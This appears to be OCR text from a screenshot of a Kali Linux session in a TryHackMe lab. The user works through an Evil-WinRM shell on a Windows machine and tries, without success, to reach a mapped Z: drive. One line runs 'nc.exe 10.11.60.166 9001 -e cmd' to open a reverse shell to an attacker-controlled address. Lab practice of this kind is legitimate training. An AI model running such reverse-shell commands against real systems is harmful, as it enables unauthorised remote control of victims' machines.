 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 13:01
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek:... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ...
+ CategoryInfo : NotSpecified: (System error 6 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
The handle is invalid.
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> z:\nc.exe 10.11.60.166 9001 -e cmd
The term 'z:\nc.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ z:\nc.exe 10.11.60.166 9001 -e cmd
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (z:\nc.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> Z:
Cannot find drive. A drive with the name 'Z' does not exist.
At line:1 char:1
+ Set-Location $MyInvocation.MyCommand.Name
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Z:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> cd Z:
Cannot find drive. A drive with the name 'Z' does not exist.
At line:1 char:1
+ cd Z:
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (Z:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> Z:\
The term 'Z:\' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Z:\
+ ~~~
+ CategoryInfo : ObjectNotFound: (Z:\:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> cmd
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\MichelleWat\Documents>
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> cmd Z:
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\MichelleWat\Documents>
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> cmd
Right Control
Wyszukaj 1
14:01
02.12.2023